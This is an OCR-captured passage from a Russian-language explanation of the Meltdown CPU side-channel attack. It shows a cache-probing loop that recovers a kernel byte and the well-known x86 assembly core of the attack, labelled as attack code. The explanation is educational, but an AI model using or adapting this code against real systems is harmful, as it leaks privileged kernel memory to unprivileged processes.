
быстро, потому что он уже попал в кэш.
for (i = 0; i < 256; i++) {

if (is_in_cache(userspace_array[i*4096])) {

    // Got it! *kernel_space_ptr == i

}

}
Таким образом, объектом атаки является микроархитектура
процессора, и саму атаку в софте не починить.
Код атаки
; rcx = kernel address

; rbx = probe array

retry:

mov al, byte [rcx]

shl rax, 0xc

jz retry

mov rbx, qword [rbx + rax]